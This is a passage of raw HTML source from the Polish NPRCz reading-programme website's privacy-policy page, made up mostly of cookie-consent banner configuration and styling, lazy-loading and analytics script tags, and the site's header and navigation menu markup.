cookie\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-height: 480px){.cky-consent-container{max-height: 100vh;overflow-y: scroll}.cky-notice-des{max-height: unset !important;overflow-y: unset !important}.cky-preference-center{height: 100vh;overflow: auto !important}.cky-preference-center .cky-preference-body-wrapper{overflow: unset}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: 24px; height: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: 24px; width: 24px; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://nprcz.pl/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://nprcz.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nprcz.pl/wp-json/wp/v2/pages/224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nprcz.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nprcz.pl/?p=224' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>  <style>
    .skip-link{position:absolute;left:-9999px;top:auto;width:1px;height:1px;overflow:hidden}
    .skip-link:focus{left:1rem;top:1rem;z-index:1000;width:auto;height:auto;padding:.5rem .75rem;background:#fff;color:#000;border-radius:.375rem;box-shadow:0 0 0 3px rgba(0,0,0,.2)}
    :focus-visible{outline:3px solid #0ea5a3;outline-offset:2px}
    @media (prefers-reduced-motion: reduce){
      *{animation-duration:0.001ms !important; animation-iteration-count:1 !important; transition-duration:0.001ms !important; scroll-behavior:auto !important}
    }
  </style>
    <style>
    .breadcrumbs{font-size:.875rem; margin:1rem 0 1.25rem; color:#0c3c3f}
    .breadcrumbs a{color:inherit; text-decoration:underline}
    .breadcrumbs__sep{margin:0 .4rem}
    .breadcrumbs--archive{margin:0 1rem}
  </style>
    <style>
    .hero-caption-bg, .hero .slide__caption, .front-hero .caption-panel{background:transparent!important; box-shadow:none!important}
  </style>
  <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    <title>Polityka prywatności - NPRCz Narodowy Program Rozwoju Czytelnictwa 2.0</title>

<!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-D300XZFL2R"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-D300XZFL2R'); </script>
    <link rel="icon" type="image/png" href="https://nprcz.pl/wp-content/themes/nprcz-theme-0.0.2/images/favicons/favicon.png">
    <link rel="shortcut icon" href="https://nprcz.pl/wp-content/themes/nprcz-theme-0.0.2/images/favicons/favicon.ico">
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">i.icon.video.play:before{--wpr-bg-786e3d87-f41b-4967-8cd7-f00f8a39ede2: url('https://nprcz.pl/wp-content/plugins/wp-quiz-pro/assets/frontend/images/spritesheet.png');}.sprite:after{--wpr-bg-77849869-4942-4d2d-925e-cc4779f0b9f4: url('https://nprcz.pl/wp-content/plugins/wp-quiz-pro/assets/frontend/images/spritesheet.png');}.rll-youtube-player .play{--wpr-bg-2a3f4106-94ad-4923-9aee-2e79fbb587a4: url('https://nprcz.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"i.icon.video.play","style":"i.icon.video.play:before{--wpr-bg-786e3d87-f41b-4967-8cd7-f00f8a39ede2: url('https:\/\/nprcz.pl\/wp-content\/plugins\/wp-quiz-pro\/assets\/frontend\/images\/spritesheet.png');}","hash":"786e3d87-f41b-4967-8cd7-f00f8a39ede2","url":"https:\/\/nprcz.pl\/wp-content\/plugins\/wp-quiz-pro\/assets\/frontend\/images\/spritesheet.png"},{"selector":".sprite","style":".sprite:after{--wpr-bg-77849869-4942-4d2d-925e-cc4779f0b9f4: url('https:\/\/nprcz.pl\/wp-content\/plugins\/wp-quiz-pro\/assets\/frontend\/images\/spritesheet.png');}","hash":"77849869-4942-4d2d-925e-cc4779f0b9f4","url":"https:\/\/nprcz.pl\/wp-content\/plugins\/wp-quiz-pro\/assets\/frontend\/images\/spritesheet.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-2a3f4106-94ad-4923-9aee-2e79fbb587a4: url('https:\/\/nprcz.pl\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"2a3f4106-94ad-4923-9aee-2e79fbb587a4","url":"https:\/\/nprcz.pl\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

    
    <body class="wp-singular page-template-default page page-id-224 wp-theme-nprcz-theme-002theme" >
    
                    <a href="#main-container" class="skip-link button">
    
</a>
        

        <header class="site-header" >
                            <div class="site-header__inner">
    <div class="site_header__logo-wrapper">
        <a href="https://nprcz.pl" class="site-logo-link" aria-label="NPRCz">
    <a href="https://nprcz.pl" class="site-logo-link" aria-label="NPRCz – strona
główna">
        <svg viewBox="0 0 199 45">
            <use xlink:href="https://nprcz.pl/wp-content/themes/nprcz-theme-0.0.2/svg-icons/svg-icons.svg#nprcz-logo" />
        </svg>
    </a>
</div>    <div class="site-header__navigation">
            <div class="site-header__search">
        <form id="searchwp-form-3" role="search" method="get" class="searchwp-form"
              action="https://nprcz.pl" aria-label="Search">
                <div class="header-search__container">
                    <input type="search" class="" placeholder="" value=""
                               name="s" title="" aria-label="Search" aria-required="false">

                    <button type="submit" class="" aria-label="Szukaj">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <!--!Font Awesome Free v7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.-->
                            <path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376C296.3 401.1 253.9 416 208 416 93.1 416 0 322.9 0 208S93.1 0 208 0 416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/>
                        </svg>
                    </button>
                </div>
        </form>

        <div class="display-none">
            [searchwp_form id="3"]
        </div>
    </div>


        <button 
    class="menu-toggle_button" 
    aria-label="" 
    data-close-state-label="" 
    data-open-state-label="" 
    aria-expanded="false"
    tabindex="0"
    > 
    <svg aria-hidden="true" width="32" height="18" viewBox="0 0 32 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<line y1="1.5" x2="32" y2="1.5" stroke="currentColor" stroke-width="3"/>
<line y1="16.5" x2="32" y2="16.5" stroke="currentColor" stroke-width="3"/>
<line y1="9.10001" x2="32" y2="9.10001" stroke="currentColor"/>
</svg>
</button>
        <div class="site-menu">
    <div class="site-menu__inner">
        <nav class="main-menu" aria-label="główna">
        <div class="menu-top">
        <ul class="menu-list ">
            <li class="menu-item-box">
                <div class="menu-item-box__inner">
                    <a class="menu-link menu-item" href="https://nprcz.pl">
                        Home
                    </a>
                </div>
            </li>
        </ul>
    </div>
    
    <div class="menu-primary">
        <ul class="menu-list ">
                            <li class="menu-item-box">
    <div class="menu-item-box__inner">
        
<div class=" menu-item menu-item-type-custom menu-item-object-custom menu-item--no-link menu-item-240 menu-item--no-link menu-item-has-children" tabindex="0">
    Dla czytelnika
</div>
                    <ul class="sub-menu-list">
                                    <li class="sub-menu-item">
                        
<a 
    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-241" 
    href="https://nprcz.pl/dla-rodzicow/" 
                >
    Dla rodziców
</a>
                    </li>
                                    <li class="sub-menu-item">
                        
<a 
    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-242" 
    href="https://nprcz.pl/dla-bibliotekarzy-i-nauczycieli/" 
                >
    Materiały do pobrania
</a>
                    </li>
                                    <li class="sub-menu-item">
                        
<a 
    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-6089" 
    href="https://nprcz.pl/aktualnosci-dla-czytelnikow/" 
                >
    Aktualności dla czytelników
</a>
                    </li>
                                    <li class="sub-menu-item">
                        
<a 
    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-243" 
    href="https://nprcz.pl/mole-ksiazkowe-2/" 
                >
    Mole książkowe ratują święta!
</a>
                    </li>
                                    <li class="sub-menu-item">
                        
<a 
    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-19625" 
    href="https://nprcz.pl/czytaj-i-wejdz-do-gry/" 
                >
    Czytaj i wejdź do gry
</a>
                    </li>
                                    <li class="sub-menu-item">
                        
<a 
    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-21545" 
    href="https://nprcz.pl/dobrestrony/" 
                >
    Kampania - Czytanie ma tylko dobre strony
</a>
                    </li>
                            </ul>
            </div>
</li>
                            <li class="menu-item-box">
    <div class="menu-item-box__inner">
        
<div class=" menu-item menu-item-type-custom menu-item-object-custom menu-item--no-link menu-item-245 menu-item--no-link menu-item-has-children" tabindex="0">
    Dla beneficjenta
</div>
                    <ul class="sub-menu-list">
                                    <li class="sub-menu-item">
                        
<a 
    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-252" 
    href="https://nprcz.pl/program/" 
                >
    O Programie
</a>
                    </li>
                                    <li class="sub-menu-item">
                        
<a 
    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-251" 
    href="https://nprcz.pl/operatorzy/" 
                >
    Operatorzy
</a>
                    </li>
                                    <li class="sub-menu-item">
                        
<a 
    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-248" 
    href="https://nprcz.pl/mapa-bibliotek/" 
                >
    Mapa Bibliotek
</a>
                    </li>
                                    <li class="sub-menu-item">
                        
<a 
